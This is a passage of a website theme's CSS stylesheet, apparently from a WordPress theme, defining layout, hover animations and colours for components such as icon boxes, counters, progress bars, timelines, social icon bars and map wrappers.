	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.helper .helper_content .item {
	padding: 0 20px 20px;
	overflow: hidden;
	display: none
}
.helper {
	background: #f5f5f5
}
.helper .helper_header .links a.link {
	color: #999;
	background: #fff
}
.helper .helper_header .links a.link.active, .helper .helper_header .links a:hover.link {
	color: #999;
	background: rgba(0, 0, 0, .06)
}
/* Icon box -------------------------------------------------------------------------- */

.icon_box {
	position: relative;
	padding: 10px 0
}
.icon_box.has_border:after {
	content: "";
	display: block;
	width: 0;
	height: 100%;
	border-width: 0 1px 0 0;
	border-style: solid;
	position: absolute;
	right: -2.4%;
	top: 0
}
.icon_box a {
	display: block
}
.icon_box a:hover {
	text-decoration: none
}
.icon_box .icon_wrapper {
	width: 110px;
	height: 110px;
	text-align: center;
	line-height: 110px;
	font-size: 50px;
	position: relative;
	overflow: hidden;
	margin: 0 auto 15px;
	border-width: 8px;
	border-style: solid;
	display: block;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	background-image: url(../images/stripes/stripes_3_b.png)
}
.icon_box .icon_wrapper i {
	z-index: 2;
	position: relative
}
.icon_box .icon_wrapper:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	border-width: 1px;
	border-style: solid;
	position: absolute;
	left: 0;
	top: 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.icon_box .icon_wrapper {
	background-color: #fff;
	-webkit-box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, .08);
	box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, .08)
}
.icon_box .image_wrapper {
	text-align: center;
	margin-bottom: 15px
}
.icon_box .desc_wrapper {
	text-align: center
}
/* Icon postion left */

.icon_box.icon_position_left {
	min-height: 126px;
	padding-left: 145px
}
.icon_box.icon_position_left .icon_wrapper {
	position: absolute;
	left: 0;
	top: 10px;
	margin-bottom: 0
}
.icon_box.icon_position_left .desc_wrapper {
	text-align: left;
	padding-top: 10px
}
.icon_box.icon_position_left .image_wrapper {
	position: absolute;
	left: 0;
	top: 10px;
	margin-bottom: 0;
	width: 126px;
	height: 126px;
	overflow: hidden
}
/* Animation */

.icon_box .icon_wrapper, .icon_box .icon_wrapper:before {
	-webkit-transition: background-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.icon_box .icon_wrapper {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.icon_box:hover .icon_wrapper {
	-webkit-transform: scale(0.93);
	-moz-transform: scale(0.93);
	-ms-transform: scale(0.93);
	-o-transform: scale(0.94);
	transform: scale(0.94)
}
/* Icon box button & mfn-link */

.icon_box a.mfn-link, .icon_box a.button {
	display: inline-block
}
/* Article box ----------------------------------------------------------------------- */

.article_box {
	overflow: hidden
}
.article_box a {
	display: block
}
.article_box a:hover {
	text-decoration: none
}
.article_box .photo_wrapper {
	width: 50%;
	float: left;
	line-height: 0
}
.article_box .desc_wrapper {
	width: 50%;
	min-height: 139px;
	float: left;
	padding: 10px 15px;
	background-color: #f8f8f8;
	background-image: url(../images/stripes/stripes_3_b.png);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.article_box .desc_wrapper p {
	margin-bottom: 10px;
	border-bottom-width: 1px;
	border-style: solid;
	padding-bottom: 7px
}
.article_box .desc_wrapper h4 {
	margin-bottom: 5px
}
.article_box .desc_wrapper i.icon-right-open {
	display: block;
	position: relative;
	left: -5px
}
/* Sliding box ----------------------------------------------------------------------- */

.sliding_box {
	position: relative
}
.sliding_box a {
	display: block
}
.sliding_box a:hover {
	text-decoration: none
}
.sliding_box .photo_wrapper {
	line-height: 0;
	position: relative;
	bottom: -15px;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.sliding_box .desc_wrapper {
	padding: 15px 20px;
	width: 100%;
	text-align: center;
	z-index: 2;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.sliding_box .desc_wrapper:after {
	content: "";
	display: block;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -8px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 8px 8px;
	border-color: transparent
}
.sliding_box .desc_wrapper h4 {
	margin-bottom: 0
}
/* Animation */

.sliding_box .photo_wrapper {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.sliding_box:hover .photo_wrapper {
	bottom: -1px
}
.sliding_box .desc_wrapper:after {
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}
.sliding_box:hover .desc_wrapper:after {
	top: -8px
}
/* Story box ------------------------------------------------------------------------- */

.story_box {
	padding: 0 11%
}
.story_box a, .story_box a:hover {
	display: block;
	text-decoration: none
}
.story_box .photo_wrapper {
	line-height: 0;
	overflow: hidden
}
.story_box .photo_wrapper img {
	display: block;
	opacity: .7
}
.story_box .desc_wrapper {
	margin-right: 20%;
	position: relative;
	z-index: 2
}
.story_box .desc_wrapper h3 {
	margin-left: -30px;
	margin-top: -26px
}
.story_box .desc_wrapper hr {
	margin-left: 0;
	width: 20%
}
.story_box:hover .desc_wrapper hr {
	width: 40%
}
.story_box:hover .photo_wrapper img {
	display: block;
	opacity: 1
}
.story_box.vertical {
	padding: 0 17%
}
/* Animation */

.story_box .desc_wrapper hr, .story_box .photo_wrapper img {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Promo box ------------------------------------------------------------------------- */

.promo_box {
	position: relative
}
.promo_box.has_border:after {
	content: "";
	display: block;
	width: 0;
	height: 100%;
	border-width: 0 1px 0 0;
	border-style: solid;
	position: absolute;
	right: -2.4%;
	top: 0
}
.promo_box_wrapper {
	overflow: hidden
}
.promo_box_wrapper .photo_wrapper {
	width: 36%;
	float: left;
	text-align: left;
	line-height: 0
}
.promo_box_wrapper .desc_wrapper {
	width: 56%;
	margin: 0 2% 0 6%;
	float: left;
	padding-top: 10px
}
.promo_box_wrapper .desc_wrapper .desc {
	margin-bottom: 15px
}
.promo_box_wrapper.promo_box_right .photo_wrapper {
	float: right;
	text-align: right
}
.promo_box_wrapper.promo_box_right .desc_wrapper {
	margin: 0 6% 0 2%;
	text-align: right
}
.promo_box_wrapper.promo_box_right .desc_wrapper a.button {
	margin-right: 0
}
/* Zoom box -------------------------------------------------------------------------- */

.column_zoom_box {
	text-align: center;
	line-height: 0;
}
.zoom_box {
	position: relative;
	line-height: 0;
	overflow: hidden;
	display: inline-block;
	max-width: 100%
}
.zoom_box .photo img, .zoom_box .desc {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.zoom_box .photo img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.zoom_box:hover .photo img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15)
}
.zoom_box .desc {
	background: rgba(0, 0, 0, .8);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	opacity: 0;
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15)
}
.zoom_box:hover .desc {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.zoom_box .desc .desc_img img {
	max-width: 30%!important;
	padding-bottom: 15px
}
.zoom_box .desc .desc_txt {
	padding: 0 40px;
	font-size: 26px;
	line-height: 30px;
	color: #fff
}
/* Counter --------------------------------------------------------------------------- */

.counter {
	padding: 20px;
	background-image: url(../images/stripes/stripes_10_b.png);
	text-align: center;
	position: relative
}
.counter .icon_wrapper {
	margin-bottom: 15px;
	line-height: 0;
	width: 100%
}
.counter .icon_wrapper i:before {
	margin: 0
}
.counter .icon_wrapper i {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 50px
}
.counter .desc_wrapper .number-wrapper {
	font-size: 50px;
	line-height: 50px;
	margin-bottom: 5px
}
.counter .desc_wrapper .number-wrapper .label {
	font-size: 70%;
	line-height: 100%
}
.counter .desc_wrapper .title {
	font-size: 15px;
	line-height: 20px;
	margin: 0
}
.counter.counter_horizontal {
	text-align: left;
	min-height: 75px
}
.counter.counter_horizontal .icon_wrapper {
	width: 50px;
	height: 50px;
	position: absolute;
	left: 30px;
	top: 32px;
	margin: 0
}
.counter.counter_horizontal .desc_wrapper {
	padding-left: 85px
}
/* Chart box ------------------------------------------------------------------------- */

.chart_box {
	position: relative;
	text-align: center
}
.chart_box:before {
	content: "";
	display: block;
	z-index: 2;
	width: 138px;
	height: 138px;
	border-width: 1px;
	border-style: solid;
	position: absolute;
	left: 50%;
	margin-left: -69px;
	top: 1px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #fff;
	background-image: url(../images/stripes/stripes_3_b.png)
}
.chart_box .chart {
	width: 140px;
	margin: 0 auto 10px;
	position: relative
}
.chart_box .chart canvas {
	position: relative;
	z-index: 2
}
.chart_box .chart .icon, .chart_box .chart .image {
	width: 70px;
	height: 70px;
	line-height: 70px;
	overflow: hidden;
	position: absolute;
	left: 35px;
	top: 35px;
	z-index: 3;
	text-align: center
}
.chart_box .chart .icon {
	font-size: 45px
}
.chart_box .chart .icon i:before {
	margin: 0
}
.chart_box .chart .image img {
	vertical-align: middle
}
.chart_box .chart .num {
	position: absolute;
	left: 0;
	top: 45px;
	z-index: 3;
	width: 100%;
	font-size: 50px;
	line-height: 50px
}
.chart_box p {
	margin-bottom: 0
}
/* Progress bars --------------------------------------------------------------------- */

.progress_bars .bars_list {
	margin: 0
}
.progress_bars .bars_list li {
	margin-bottom: 20px;
	list-style: none;
	overflow: hidden
}
.progress_bars .bars_list li:last-child {
	margin-bottom: 0
}
.progress_bars .bars_list li h6 {
	margin-bottom: 7px;
	position: relative;
	padding-right: 40px
}
.progress_bars .bars_list li h6 .label {
	display: block;
	font-size: 11px;
	line-height: 17px;
	padding: 0 5px;
	font-weight: 400;
	position: absolute;
	right: 0;
	top: 1px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: rgba(0, 0, 0, .05);
	color: rgba(0, 0, 0, .35)
}
.progress_bars .bars_list li h6 .label em {
	font-style: normal
}
.progress_bars .bars_list li .bar {
	position: relative;
	width: 100%;
	height: 20px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(0, 0, 0, .02);
	-webkit-box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.04)
}
.progress_bars .bars_list li .bar .progress {
	display: block;
	height: 100%;
	background-image: url(../images/progressbar.png);
	-webkit-box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 0 2px 2px rgba(0, 0, 0, 0.04)
}
.progress_bars .bars_list:not(.hover) li .bar .progress {
	width: 0!important
}
/* Animation */

.progress_bars .bars_list.hover li .bar .progress {
	-webkit-transition: all 1.3s ease-in-out;
	-moz-transition: all 1.3s ease-in-out;
	-o-transition: all 1.3s ease-in-out;
	transition: all 1.3s ease-in-out
}
/* Progress icons -------------------------------------------------------------------- */

.progress_icons {
	margin-bottom: 12px;
	overflow: hidden
}
.progress_icons .progress_icon {
	display: inline-block;
	margin: 0 7px 7px 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 17px;
	color: #fff;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%
}
.progress_icons .progress_icon img {
	max-width: 25px!important;
	max-height: 25px;
	margin: 5px 0 -5px
}
.progress_icons .progress_icon:last-child {
	margin-right: 0
}
.progress_icons .progress_icon:not(.themebg) {
	background: rgba(0, 0, 0, .06)
}
/* Animation */

.progress_icons .progress_icon {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
/* Trailer box ----------------------------------------------------------------------- */

.trailer_box {
	text-align: center;
	position: relative;
	line-height: 0
}
.trailer_box a {
	display: block
}
.trailer_box a:after {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=0);
	opacity: 0;
	background: rgba(0, 0, 0, .15)
}
.trailer_box:hover a:after {
	filter: alpha(opacity=100);
	opacity: 100
}
.trailer_box .desc {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	width: 100%;
	padding: 20px 15px 35px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.trailer_box .desc h2 {
	margin: 0;
	position: relative;
	bottom: 0;
	font-size: 30px;
	line-height: 30px
}
.trailer_box:hover .desc h2 {
	bottom: 20px
}
.trailer_box .desc .subtitle {
	display: inline-block;
	position: relative;
	bottom: 0;
	line-height: normal;
	letter-spacing: 1px;
	padding: 4px 8px;
	text-transform: uppercase;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-image: url(../images/stripes/stripes_10_w.png)
}
.trailer_box:hover .desc .subtitle {
	bottom: 20px
}
.trailer_box .desc .line {
	height: 1px;
	width: 0;
	margin: 0 auto;
	background: #fff;
	overflow: hidden;
	display: block
}
.trailer_box:hover .desc .line {
	width: 60%
}
/* Animation */

.trailer_box a:after, .trailer_box .desc .subtitle, .trailer_box .desc .line, .trailer_box .desc h2 {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Quick facts ----------------------------------------------------------------------- */

.quick_fact {
	text-align: center
}
.quick_fact.align_left {
	text-align: left
}
.quick_fact.align_right {
	text-align: right
}
.quick_fact .number-wrapper {
	font-size: 90px;
	line-height: 90px
}
.quick_fact .number-wrapper .label {
	font-size: 70%;
	line-height: 100%
}
.quick_fact hr {
	width: 40%
}
/* Photo box ------------------------------------------------------------------------- */

.photo_box {
	text-align: center
}
.photo_box.pb_left {
	text-align: left
}
.photo_box.pb_right {
	text-align: right
}
.photo_box .image_frame {
	margin-bottom: 15px
}
.photo_box.without-desc .image_frame {
	margin-bottom: 0
}
.photo_box .desc {
	margin-bottom: 15px
}
/* Flat box -------------------------------------------------------------------------- */

.flat_box a, .flat_box a:hover {
	display: block;
	text-decoration: none
}
.flat_box .photo_wrapper {
	margin-bottom: 15px;
	position: relative;
	line-height: 0;
	overflow: hidden
}
.flat_box .photo_wrapper .icon {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 90px;
	text-align: center;
	color: #fff;
	z-index: 2
}
.flat_box .photo_wrapper .icon i {
	display: block;
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 55px;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	margin-top: -30px
}
.flat_box .photo_wrapper .icon img {
	position: absolute;
	left: 50%;
	top: 50%;
	max-width: calc(100% - 16px)!important;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.flat_box:hover .photo_wrapper .icon, .flat_box a:hover .photo_wrapper .icon {
	-webkit-transform: translateX(-90px);
	transform: translateX(-90px)
}
.flat_box .photo_wrapper img.photo {
	position: relative;
	display: block;
	z-index: 1;
	-webkit-transform: translateX(15px);
	transform: translateX(15px)
}
.flat_box:hover .photo_wrapper img.photo, .flat_box a:hover .photo_wrapper img.photo {
	-webkit-transform: translateX(0px);
	transform: translateX(0px)
}
.flat_box .desc_wrapper {
	margin-left: 90px
}
@media only screen and (min-width: 960px) {
	.one-fourth .flat_box .photo_wrapper .icon {
		width: 60px
	}
	.one-fourth .flat_box .photo_wrapper .icon i {
		height: 40px;
		line-height: 40px;
		font-size: 35px;
		margin-top: -20px
	}
	.one-fourth .flat_box a:hover .photo_wrapper .icon {
		-webkit-transform: translateX(-60px);
		transform: translateX(-60px)
	}
	.one-fourth .flat_box .desc_wrapper {
		margin-left: 60px
	}
}
/* Animation */

.flat_box .photo_wrapper .icon {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
.flat_box .photo_wrapper img {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
/* Feature box -------------------------------------------------------------------------- */

.feature_box .feature_box_wrapper {
	display: table;
	padding: 20px
}
.feature_box .feature_box_wrapper .photo_wrapper, .feature_box .feature_box_wrapper .desc_wrapper {
	display: table-cell;
	vertical-align: middle
}
.feature_box .feature_box_wrapper .photo_wrapper {
	width: 50%;
}
.feature_box .feature_box_wrapper .photo_wrapper a {
	display: block;
	line-height: 0
}
.feature_box .feature_box_wrapper .desc_wrapper {
	width: 46%;
	padding-left: 4%
}
/* Hover box ------------------------------------------------------------------------- */

.hover_box {
	text-align: center;
	line-height: 0
}
.hover_box a {
	display: block;
	line-height: 0
}
.hover_box .hover_box_wrapper {
	display: inline-block;
	position: relative;
	overflow: hidden;
	line-height: 0;
	max-width: 100%
}
.hover_box .hover_box_wrapper img {
	display: block
}
.hover_box .hover_box_wrapper .visible_photo {
	opacity: 1;
	filter: alpha(opacity=100)
}
.hover_box .hover_box_wrapper .hidden_photo {
	position: absolute;
	left: 50%;
	top: 50%;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.hover_box:hover .hover_box_wrapper .visible_photo, .hover_box.hover .hover_box_wrapper .visible_photo {
	opacity: 0;
	filter: alpha(opacity=0)
}
.hover_box:hover .hover_box_wrapper .hidden_photo, .hover_box.hover .hover_box_wrapper .hidden_photo {
	opacity: 1;
	filter: alpha(opacity=100)
}
.hover_box .hover_box_wrapper .visible_photo, .hover_box .hover_box_wrapper .hidden_photo {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
/* Hover color ----------------------------------------------------------------------- */

.hover_color:hover .hover_color_bg, .hover_color.hover .hover_color_bg {
	background-color: inherit!important;
	border-color: inherit!important
}
.hover_color {
	border-color: transparent
}
.hover_color a {
	display: block
}
.hover_color a:hover {
	text-decoration: none
}
.hover_color .hover_color_bg {
	border: 2px solid transparent
}
.hover_color .hover_color_wrapper {
	text-decoration: none;
	padding: 40px 30px;
	text-align: center
}
.hover_color, .hover_color a, .hover_color a:hover, .hover_color h1 a, .hover_color h2 a, .hover_color h3 a, .hover_color h4 a, .hover_color h5 a, .hover_color h6 a {
	color: #fff
}
.hover_color .hover_color_bg {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
.hover_color, .hover_color_bg {
	height: 100%
}
/* Content links --------------------------------------------------------------------- */

a.content_link {
	display: inline-block;
	position: relative;
	border-width: 1px;
	border-style: solid;
	width: 140px;
	padding: 25px 15px;
	text-align: center;
	margin-left: -1px;
	background-color: #fff
}
a.content_link .icon {
	display: block;
	font-size: 45px;
	line-height: 45px;
	margin-bottom: 15px
}
a.content_link .title {
	font-weight: 700
}
a.content_link:after {
	content: "";
	z-index: 2;
	filter: alpha(opacity=0);
	opacity: 0;
	height: 0;
	width: 100%;
	border-width: 0 0 5px;
	border-style: solid;
	position: absolute;
	left: 0;
	bottom: -6px
}
a.content_link:before {
	content: "";
	z-index: 2;
	filter: alpha(opacity=0);
	opacity: 0;
	position: absolute;
	left: 50%;
	bottom: -1px;
	margin-left: -6px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 6px 6px;
	border-color: transparent
}
a:hover.content_link:after {
	filter: alpha(opacity=100);
	opacity: 100
}
a:hover.content_link:before {
	filter: alpha(opacity=100);
	opacity: 100
}
a:hover.content_link {
	text-decoration: none;
	background-image: url(../images/stripes/stripes_3_b.png)
}
a.content_link:after, a.content_link:before {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Icon bar -------------------------------------------------------------------------- */

a.icon_bar {
	display: inline-block;
	overflow: hidden;
	text-align: center;
	margin: 0 2px 2px 0;
	border-width: 1px;
	border-style: solid;
	position: relative;
	background-color: #fff;
	background-image: url(../images/stripes/stripes_3_b.png);
	-webkit-box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .08);
	box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, .08)
}
a.icon_bar span {
	display: block
}
a.icon_bar, a.icon_bar span {
	width: 58px;
	height: 58px;
	line-height: 58px;
	font-size: 20px
}
a.icon_bar_small, a.icon_bar_small span {
	width: 43px;
	height: 43px;
	line-height: 43px;
	font-size: 15px
}
a.icon_bar span.t {
	position: relative
}
a.icon_bar span.b {
	position: absolute;
	top: 100%
}
a.icon_bar span {
	-webkit-transition: -webkit-transform .3s;
	-moz-transition: -moz-transform .3s;
	transition: transform .3s
}
a.icon_bar span.b {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
a:hover.icon_bar span {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%)
}
.wpb_wrapper a.icon_bar {
	margin-bottom: 2px
}
/* Social */

a.icon_bar_facebook span.b {
	background: #3a589b;
	color: #fff
}
a.icon_bar_google span.b {
	background: #d6492f;
	color: #fff
}
a.icon_bar_twitter span.b {
	background: #32ccfe;
	color: #fff
}
a.icon_bar_vimeo span.b {
	background: #1ca7cc;
	color: #fff
}
a.icon_bar_youtube span.b {
	background: #ff3334;
	color: #fff
}
a.icon_bar_flickr span.b {
	background: #ff0084;
	color: #fff
}
a.icon_bar_linkedin span.b {
	background: #007bb6;
	color: #fff
}
a.icon_bar_pinterest span.b {
	background: #cb2027;
	color: #fff
}
a.icon_bar_dribbble span.b {
	background: #ec4a89;
	color: #fff
}
/* Get in touch ---------------------------------------------------------------------- */

.get_in_touch {
	padding: 25px 20px 25px 30px;
	background-repeat: no-repeat;
	background-position: right bottom
}
.get_in_touch ul {
	margin: 0;
	font-size: 100%;
	line-height: normal
}
.get_in_touch ul li {
	margin: 0;
	list-style: none;
	position: relative;
	padding: 13px 0 13px 50px;
	word-wrap: break-word
}
.get_in_touch ul li:after {
	content: "";
	display: block;
	width: 70px;
	border-width: 0 0 1px;
	border-style: solid;
	border-color: rgba(255, 255, 255, .2);
	position: absolute;
	left: -30px;
	bottom: 0
}
.get_in_touch ul li p {
	margin: 0
}
.get_in_touch ul li .icon {
	position: absolute;
	left: 0;
	top: 5px;
	display: block;
	color: rgba(0, 0, 0, .7);
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 23px;
	text-align: center
}
.get_in_touch ul li:last-child:after {
	display: none
}
/* Infobox --------------------------------------------------------------------------- */

.infobox {
	padding: 25px 20px 25px 30px;
	background-repeat: no-repeat;
	background-position: right bottom
}
.infobox ul {
	margin: 0;
	font-size: 100%;
	line-height: normal
}
.infobox ul li {
	margin: 0;
	list-style: none;
	position: relative;
	padding: 13px 0 13px 50px;
	word-wrap: break-word
}
.infobox ul li p {
	margin: 0
}
.infobox ul li:before {
	content: "";
	display: block;
	background: url(../images/icons/list_check.png) no-repeat;
	width: 16px;
	height: 16px;
	position: absolute;
	left: 0;
	top: 15px
}
.infobox ul li:after {
	content: "";
	display: block;
	width: 70px;
	border-width: 0 0 1px;
	border-style: solid;
	border-color: rgba(255, 255, 255, .2);
	position: absolute;
	left: -30px;
	bottom: 0
}
.infobox ul li:last-child:after {
	display: none
}
/* Opening hours --------------------------------------------------------------------- */

.opening_hours {
	padding: 25px;
	border-width: 1px;
	border-style: solid;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: right bottom
}
.opening_hours .opening_hours_wrapper .desc {
	margin-bottom: 15px
}
.opening_hours .opening_hours_wrapper li {
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 15px;
	text-align: center;
	border-bottom-width: 1px;
	border-style: dashed;
	list-style: none
}
.opening_hours .opening_hours_wrapper li:last-child {
	border: 0;
	padding-bottom: 0;
	margin-bottom: 0
}
.opening_hours .opening_hours_wrapper li label {
	margin-bottom: 8px;
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
	font-weight: 400;
	padding: 5px 11px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background-image: url(../images/stripes/stripes_3_b.png);
	background-color: #f8f8f8
}
.opening_hours .opening_hours_wrapper li span {
	font-size: 22px;
	line-height: 22px;
	margin: 0;
	padding: 0 14px;
	display: block
}
.opening_hours .opening_hours_wrapper li span sup {
	font-size: 13px;
	line-height: 13px;
	position: relative;
	top: 4px;
	margin-left: 2px
}
/* Timeline -------------------------------------------------------------------------- */

.timeline_items {
	margin: 0!important;
	position: relative;
	background: url(../images/timeline_top.png) no-repeat top center;
	padding-top: 9px
}
.timeline_items:after {
	content: "";
	width: 0;
	height: 0;
	border-width: 3px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	left: 50%;
	bottom: -10px;
	margin-left: -3px;
	display: block;
	z-index: 1
}
.timeline_items li {
	margin: 0!important;
	list-style: none!important;
	width: 45%;
	padding: 0 0 25px 55%;
	position: relative;
	background: url(../images/timeline_right.png) no-repeat top center
}
.timeline_items li:nth-child(even) {
	padding: 0 55% 25px 0;
	background: url(../images/timeline_left.png) no-repeat top center
}
.timeline_items li h3 {
	font-size: 30px;
	line-height: 35px
}
.timeline_items li h3 span {
	position: absolute;
	right: 55%;
	top: 8px
}
.timeline_items li h3:before {
	content: "";
	width: 7px;
	height: 7px;
	border-width: 4px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	left: 50%;
	top: 11px;
	margin-left: -8px;
	display: block;
	z-index: 1
}
.timeline_items li:nth-child(even) h3 {
	text-align: right
}
.timeline_items li:nth-child(even) h3 span {
	left: 55%;
	right: auto
}
.timeline_items li .desc {
	position: relative;
	font-size: 15px;
	line-height: 31px;
	background: url(../images/stripes/textline.png) repeat-y
}
.timeline_items li .desc:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: -122%;
	top: 0;
	background-image: url(../images/stripes/stripes_10_b.png)
}
.timeline_items li:nth-child(even) .desc:before {
	left: auto;
	right: -122%
}
.timeline_items li:nth-child(even) .desc {
	text-align: right
}
/* How it works ---------------------------------------------------------------------- */

.how_it_works {
	text-align: center;
	position: relative
}
.how_it_works.has_border:after {
	content: "";
	display: block;
	width: 12%;
	height: 4px;
	background: rgba(0, 0, 0, .03);
	-webkit-border-radius: 2px;
	border-radius: 2px;
	position: absolute;
	right: -10.5%;
	top: 100px
}
.how_it_works .image {
	width: 200px;
	height: 200px;
	line-height: 200px;
	text-align: center;
	position: relative;
	margin: 0 auto 15px;
	background: #fff;
	border-width: 2px;
	border-style: solid;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.how_it_works .image img {
	max-width: 116px!important;
	max-height: 116px!important;
	vertical-align: middle
}
.how_it_works .image .number {
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 15px;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 0 0 2px rgba(0, 0, 0, .1)
}
.with_aside .how_it_works .image {
	width: 150px;
	height: 150px;
	line-height: 150px
}
.with_aside .how_it_works .image .number {
	bottom: 4px;
	right: 4px
}
.with_aside .how_it_works.has_border:after {
	top: 75px
}
/* Google maps ----------------------------------------------------------------------- */

.google-map-wrapper {
	position: relative
}
.google-map {
	border-width: 8px;
	border-style: solid;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.google-map-wrapper.no_border .google-map, .section.full-width .one .google-map {
	border-width: 0
}
.google-map-contact-wrapper {
	position: absolute;
	z-index: 10;
	right: 50px;
	top: 50px;
}
.section.full-width .wrap.one .column_map.one .google-map-contact-wrapper {
	left: 50%;
	margin-left: 300px;
	right: auto;
}
.google-map-contact-wrapper .get_in_touch {
	width: 210px;
	padding: 25px;
	position: relative
}
.google-map-contact-wrapper .get_in_touch:after {
	content: "";
	display: block;
